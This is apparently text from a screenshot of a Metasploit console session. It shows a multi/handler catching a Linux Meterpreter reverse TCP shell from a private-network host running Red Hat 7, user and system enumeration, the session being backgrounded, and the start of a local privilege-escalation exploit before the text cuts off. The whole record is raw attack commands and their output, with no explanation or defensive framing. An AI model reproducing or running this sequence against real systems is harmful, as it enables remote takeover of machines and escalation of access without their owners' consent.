 msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.37.1
lhost => 192.168.37.1
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.37.1:4444
[*] Sending stage (985320 bytes) to 192.168.37.163
[*] Meterpreter session 1 opened (192.168.37.1:4444 -> 192.168.37.163:33476) at 2019-10-08 10:01:35 -0500
meterpreter > getuid
Server username: uid=1000, gid=1000, euid=1000, egid=1000
meterpreter > sysinfo
Computer : localhost.localdomain
OS : Red Hat Enterprise Linux 7 (Linux 3.10.0-229.el7.x86_64)
Architecture : x64
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/linux/local/abrt_